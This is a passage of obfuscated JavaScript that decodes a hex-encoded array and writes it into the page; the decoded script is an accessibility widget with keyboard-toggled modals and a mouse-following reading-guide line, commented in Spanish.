258]=0x6c4b6579,erp[0x259]=0x20262620,erp[0x25a]=0x6576742e,erp[0x25b]=0x6b657943,erp[0x25c]=0x6f646520,erp[0x25d]=0x3d3d2037,erp[0x25e]=0x3729207b,erp[0x25f]=0xd0a2020,erp[0x260]=0x20202020,erp[0x261]=0x20202020,erp[0x262]=0x20206966,erp[0x263]=0x20286d6f,erp[0x264]=0x64616c2e,erp[0x265]=0x7374796c,erp[0x266]=0x652e6469,erp[0x267]=0x73706c61,erp[0x268]=0x79203d3d,erp[0x269]=0x3d202262,erp[0x26a]=0x6c6f636b,erp[0x26b]=0x2229207b,erp[0x26c]=0xd0a2020,erp[0x26d]=0x20202020,erp[0x26e]=0x20202020,erp[0x26f]=0x20206d6f,erp[0x270]=0x64616c2e,erp[0x271]=0x7374796c,erp[0x272]=0x652e6469,erp[0x273]=0x73706c61,erp[0x274]=0x79203d20,erp[0x275]=0x226e6f6e,erp[0x276]=0x65223b0d,erp[0x277]=0xa202020,erp[0x278]=0x20202020,erp[0x279]=0x20202020,erp[0x27a]=0x206d6f64,erp[0x27b]=0x616c322e,erp[0x27c]=0x7374796c,erp[0x27d]=0x652e6469,erp[0x27e]=0x73706c61,erp[0x27f]=0x79203d20,erp[0x280]=0x226e6f6e,erp[0x281]=0x65223b0d,erp[0x282]=0xa202020,erp[0x283]=0x20202020,erp[0x284]=0x2020207d,erp[0x285]=0x20656c73,erp[0x286]=0x65207b0d,erp[0x287]=0xa202020,erp[0x288]=0x20202020,erp[0x289]=0x20202020,erp[0x28a]=0x206d6f64,erp[0x28b]=0x616c2e73,erp[0x28c]=0x74796c65,erp[0x28d]=0x2e646973,erp[0x28e]=0x706c6179,erp[0x28f]=0x203d2022,erp[0x290]=0x626c6f63,erp[0x291]=0x6b223b0d,erp[0x292]=0xa202020,erp[0x293]=0x20202020,erp[0x294]=0x2020207d,erp[0x295]=0xd0a2020,erp[0x296]=0x20202020,erp[0x297]=0x20207d0d,erp[0x298]=0xa202020,erp[0x299]=0x20696620,erp[0x29a]=0x28657674,erp[0x29b]=0x2e637472,erp[0x29c]=0x6c4b6579,erp[0x29d]=0x20262620,erp[0x29e]=0x6576742e,erp[0x29f]=0x6b657943,erp[0x2a0]=0x6f646520,erp[0x2a1]=0x3d3d2031,erp[0x2a2]=0x31382920,erp[0x2a3]=0x7b0d0a20,erp[0x2a4]=0x20202020,erp[0x2a5]=0x206d6f64,erp[0x2a6]=0x616c322e,erp[0x2a7]=0x7374796c,erp[0x2a8]=0x652e6469,erp[0x2a9]=0x73706c61,erp[0x2aa]=0x79203d20,erp[0x2ab]=0x22626c6f,erp[0x2ac]=0x636b223b,erp[0x2ad]=0xd0a2020,erp[0x2ae]=0x20202020,erp[0x2af]=0x646f6375,erp[0x2b0]=0x6d656e74,erp[0x2b1]=0x2e676574,erp[0x2b2]=0x456c656d,erp[0x2b3]=0x656e7442,erp[0x2b4]=0x79496428,erp[0x2b5]=0x22696e74,erp[0x2b6]=0x65677261,erp[0x2b7]=0x325f7465,erp[0x2b8]=0x78745f66,erp[0x2b9]=0x6f637573,erp[0x2ba]=0x22292e66,erp[0x2bb]=0x6f637573,erp[0x2bc]=0x28293b0d,erp[0x2bd]=0xa202020,erp[0x2be]=0x20202020,erp[0x2bf]=0x20202069,erp[0x2c0]=0x6e746567,erp[0x2c1]=0x7261325f,erp[0x2c2]=0x6d616b65,erp[0x2c3]=0x5f746162,erp[0x2c4]=0x6c652829,erp[0x2c5]=0x3b0d0a20,erp[0x2c6]=0x20202020,erp[0x2c7]=0x2020207d,erp[0x2c8]=0x20202020,erp[0x2c9]=0x20202020,erp[0x2ca]=0xd0a2020,erp[0x2cb]=0x20202020,erp[0x2cc]=0x7d0d0a0d,erp[0x2cd]=0xa202020,erp[0x2ce]=0x202f2f20,erp[0x2cf]=0x46756e63,erp[0x2d0]=0x696f6e65,erp[0x2d1]=0x73207061,erp[0x2d2]=0x7261206c,erp[0x2d3]=0x61206775,erp[0x2d4]=0x69612064,erp[0x2d5]=0x65206c65,erp[0x2d6]=0x63747572,erp[0x2d7]=0x6120286c,erp[0x2d8]=0x61207072,erp[0x2d9]=0x696d6572,erp[0x2da]=0x61206c61,erp[0x2db]=0x2070696e,erp[0x2dc]=0x74612c20,erp[0x2dd]=0x6c612073,erp[0x2de]=0x6567756e,erp[0x2df]=0x6461206c,erp[0x2e0]=0x61206163,erp[0x2e1]=0x74697661,erp[0x2e2]=0x206f2064,erp[0x2e3]=0x65736163,erp[0x2e4]=0x74697661,erp[0x2e5]=0x290d0a20,erp[0x2e6]=0x20202020,erp[0x2e7]=0x76617220,erp[0x2e8]=0x24726561,erp[0x2e9]=0x646c696e,erp[0x2ea]=0x65203d20,erp[0x2eb]=0x24282223,erp[0x2ec]=0x72656164,erp[0x2ed]=0x6c696e65,erp[0x2ee]=0x22293b0d,erp[0x2ef]=0xa0d0a20,erp[0x2f0]=0x20202020,erp[0x2f1]=0x20242864,erp[0x2f2]=0x6f63756d,erp[0x2f3]=0x656e7429,erp[0x2f4]=0x2e6f6e28,erp[0x2f5]=0x226d6f75,erp[0x2f6]=0x73656d6f,erp[0x2f7]=0x7665222c,erp[0x2f8]=0x2066756e,erp[0x2f9]=0x6374696f,erp[0x2fa]=0x6e286576,erp[0x2fb]=0x7429207b,erp[0x2fc]=0xd0a2020,erp[0x2fd]=0x20202020,erp[0x2fe]=0x20202472,erp[0x2ff]=0x6561646c,erp[0x300]=0x696e652e,erp[0x301]=0x63737328,erp[0x302]=0x7b6c6566,erp[0x303]=0x743a2030,erp[0x304]=0x2c20746f,erp[0x305]=0x703a2065,erp[0x306]=0x76742e70,erp[0x307]=0x61676559,erp[0x308]=0x2b31307d,erp[0x309]=0x293b0d0a,erp[0x30a]=0x20202020,erp[0x30b]=0x20207d29,erp[0x30c]=0x3b0d0a0d,erp[0x30d]=0xa202020,erp[0x30e]=0x20202066,erp[0x30f]=0x756e6374,erp[0x310]=0x696f6e20,erp[0x311]=0x68696465,erp[0x312]=0x72756c65,erp[0x313]=0x2829207b,erp[0x314]=0xd0a2020,erp[0x315]=0x20202020,erp[0x316]=0x20207661,erp[0x317]=0x72207820,erp[0x318]=0x3d20646f,erp[0x319]=0x63756d65,erp[0x31a]=0x6e742e67,erp[0x31b]=0x6574456c,erp[0x31c]=0x656d656e,erp[0x31d]=0x74427949,erp[0x31e]=0x64282272,erp[0x31f]=0x6561646c,erp[0x320]=0x696e6522,erp[0x321]=0x293b0d0a,erp[0x322]=0x20202020,erp[0x323]=0x20202020,erp[0x324]=0x69662028,erp[0x325]=0x782e7374,erp[0x326]=0x796c652e,erp[0x327]=0x64697370,erp[0x328]=0x6c617920,erp[0x329]=0x3d3d3d20,erp[0x32a]=0x22666c65,erp[0x32b]=0x78222920,erp[0x32c]=0x7b0d0a20,erp[0x32d]=0x20202020,erp[0x32e]=0x20202020,erp[0x32f]=0x20782e73,erp[0x330]=0x74796c65,erp[0x331]=0x2e646973,erp[0x332]=0x706c6179,erp[0x333]=0x203d2022,erp[0x334]=0x6e6f6e65,erp[0x335]=0x223b0d0a,erp[0x336]=0x20202020,erp[0x337]=0x20202020,erp[0x338]=0x7d20656c,erp[0x339]=0x7365207b,erp[0x33a]=0xd0a2020,erp[0x33b]=0x20202020,erp[0x33c]=0x20202020,erp[0x33d]=0x782e7374,erp[0x33e]=0x796c652e,erp[0x33f]=0x64697370,erp[0x340]=0x6c617920,erp[0x341]=0x3d202266,erp[0x342]=0x6c657822,erp[0x343]=0x3b0d0a20,erp[0x344]=0x20202020,erp[0x345]=0x2020207d,erp[0x346]=0xd0a2020,erp[0x347]=0x20202020,erp[0x348]=0x7d0d0a0d,erp[0x349]=0xa202020,erp[0x34a]=0x20202066,erp[0x34b]=0x756e6374,erp[0x34c]=0x696f6e20,erp[0x34d]=0x68696465,erp[0x34e]=0x72756c65,erp[0x34f]=0x32282920,erp[0x350]=0x7b0d0a20,erp[0x351]=0x20202020,erp[0x352]=0x20202076,erp[0x353]=0x61722078,erp[0x354]=0x203d2064,erp[0x355]=0x6f63756d,erp[0x356]=0x656e742e,erp[0x357]=0x67657445,erp[0x358]=0x6c656d65,erp[0x359]=0x6e744279,erp[0x35a]=0x49642822,erp[0x35b]=0x72656164,erp[0x35c]=0x6c696e65,erp[0x35d]=0x22293b0d,erp[0x35e]=0xa202020,erp[0x35f]=0x20202020,erp[0x360]=0x20202078,erp[0x361]=0x2e737479,erp[0x362]=0x6c652e64,erp[0x363]=0x6973706c,erp[0x364]=0x6179203d,erp[0x365]=0x20226e6f,erp[0x366]=0x6e65223b,erp[0x367]=0x20202020,erp[0x368]=0x20202020,erp[0x369]=0xd0a2020,erp[0x36a]=0x20202020,erp[0x36b]=0x7d0d0a20,erp[0x36c]=0x20202020,erp[0x36d]=0x202f2f20,erp[0x36e]=0x46756e63,erp[0x36f]=0x696f6e65,erp[0x370]=0x73207061,erp[0x371]=0x7261206c,erp[0x372]=0x61206775,erp[0x373]=0x69612064,erp[0x374]=0x65206c65,erp[0x375]=0x63747572,erp[0x376]=0x6120286c,erp[0x377]=0x61207072,erp[0x378]=0x696d6572,erp[0x379]=0x61206c61,erp[0x37a]=0x2070696e,erp[0x37b]=0x74612c20,erp[0x37c]=0x6c612073,erp[0x37d]=0x6567756e,erp[0x37e]=0x6461206c,erp[0x37f]=0x61206163,erp[0x380]=0x74697661,erp[0x381]=0x206f2064,erp[0x382]=0x65736163,erp[0x383]=0x74697661,erp[0x384]=0x290d0a20,erp[0x385]=0x20202020,erp[0x386]=0x203c2f73,erp[0x387]=0x63726970,erp[0x388]=0x743e;function _0xf961(){var _0x5bf92c=['11370944IqBFqZ','(((.+)+)+)+$','pow','constructor','3047828JnnxyT','write','toString','492387IWcjZZ','length','floor','8gYBbzL','5345742ESupNf','7qOQNBX','848537BlwZnh','fromCharCode','128310PNRgmY','apply','search','6825105uOQGAv'];_0xf961=function(){return _0x5bf92c;};return _0xf961();}var em='';for(i=0x0;i<erp[_0x2f7823(0x1a5)];i++){tmp=erp[i];Math[_0x2f7823(0x1a6)](tmp/Math[_0x2f7823(0x1b2)](0x100,0x3))>0x0&&(em+=String[_0x2f7823(0x1ab)](Math[_0x2f7823(0x1a6)](tmp/Math[_0x2f7823(0x1b2)](0x100,0x3))));;tmp=tmp-Math['floor'](tmp/Math[_0x2f7823(0x1b2)](0x100,0x3))*Math[_0x2f7823(0x1b2)](0x100,0x3);Math[_0x2f7823(0x1a6)](tmp/Math[_0x2f7823(0x1b2)](0x100,0x2))>0x0&&(em+=String[_0x2f7823(0x1ab)](Math[_0x2f7823(0x1a6)](tmp/Math[_0x2f7823(0x1b2)](0x100,0x2))));;tmp=tmp-Math['floor'](tmp/Math['pow'](0x100,0x2))*Math[_0x2f7823(0x1b2)](0x100,0x2);Math[_0x2f7823(0x1a6)](tmp/Math[_0x2f7823(0x1b2)](0x100,0x1))>0x0&&(em+=String[_0x2f7823(0x1ab)](Math[_0x2f7823(0x1a6)](tmp/Math[_0x2f7823(0x1b2)](0x100,0x1))));;tmp=tmp-Math[_0x2f7823(0x1a6)](tmp/Math[_0x2f7823(0x1b2)](0x100,0x1))*Math[_0x2f7823(0x1b2)](0x100,0x1);Math['floor'](tmp/Math['pow'](0x100,0x0))>0x0&&(em+=String['fromCharCode'](Math[_0x2f7823(0x1a6)](tmp/Math['pow'](0x100,0x0))));;};document[_0x2f7823(0x1a2)](em);